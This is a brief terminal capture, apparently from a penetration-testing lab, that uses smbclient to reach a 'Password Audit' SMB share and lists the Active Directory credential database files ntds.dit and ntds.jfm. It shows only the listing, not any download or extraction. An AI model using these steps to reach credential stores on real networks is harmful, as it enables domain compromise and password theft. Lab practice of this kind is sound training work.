 ┌──(aaron㉿aaron)-[~/Desktop/pg/resourced]
└─$ smbclient  "\\\\192.168.212.175\\Password Audit" -U V.Ventz
Password for [WORKGROUP\V.Ventz]:
Try "help" to get a list of possible commands.
smb: \> cd "Active Directory"
smb: \Active Directory\>
smb: \Active Directory\> dir
  .                                   D        0  Tue Oct  5 04:49:16 2021
  ..                                  D        0  Tue Oct  5 04:49:16 2021
  ntds.dit                            A 25165824  Mon Sep 27 07:30:54 2021
  ntds.jfm                            A    16384  Mon Sep 27 07:30:54 2021

                7706623 blocks of size 4096. 2725022 blocks available
smb: \Active Directory\>